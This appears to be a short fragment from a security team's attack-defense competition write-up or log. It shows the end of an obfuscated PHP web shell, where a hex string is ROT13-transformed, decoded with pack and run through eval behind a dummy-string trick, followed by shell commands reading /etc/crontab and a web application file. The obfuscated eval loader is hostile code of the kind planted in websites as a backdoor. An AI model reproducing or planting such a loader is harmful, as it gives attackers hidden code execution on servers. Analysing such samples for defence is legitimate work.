 6563686s20273p696r70757420747970653q22627574746s6r222076616p75653q22r697o6r997o422207374796p653q2277696474683n353070783o22206s
6p69636o3q5p27747874732822r4osnrr694o9r697o6r997o4222p22272r246q74696q652r27222p226422293o5p273r20273o0q0n6563686s2027r79onrr5
5o272r24646r756q2r275q202q20r69687r4ooo65o272r24666r756q2r275q202q20r5o19rr680n75o272r2463686q6s642r275q3p2s6469763r3p2s666s72
273o0q0n627265616o3o0q0n7q";
$str = str_rot13($str);
$a = pack('H*',$str);
m($str);
}
function m($str){
global $password;
global $a;
$jj = 'asdasdasd';
eval(str_ireplace("asdasdasd","",$jj).$a.str_ireplace("asdasdasd","",$jj));
}
s();
?>
[team09@10-23-240-254 Action]$ cat /etc/crontab
SHELL=/bin/bash
PATH=/sbin:/bin:/usr/sbin:/usr/bin
MAILTO=root
# For details see man 4 crontabs
# Example of job definition:
# .---------------- minute (0 - 59)
# | .------------- hour (0 - 23)
# | | .---------- day of month (1 - 31)
# | | | .------- month (1 - 12) OR jan,feb,mar,apr ...
# | | | | .---- day of week (0 - 6) (Sunday=0 or 7) OR sun,mon,tue,wed,thu,fri,sat
# | | | | |
# * * * * * user-name command to be executed
[team09@10-23-240-254 Action]$ pwd
/home/team09/html/web/Lib/Action
[team09@10-23-240-254 Action]$ cat restartAction.class.php
白泽Sec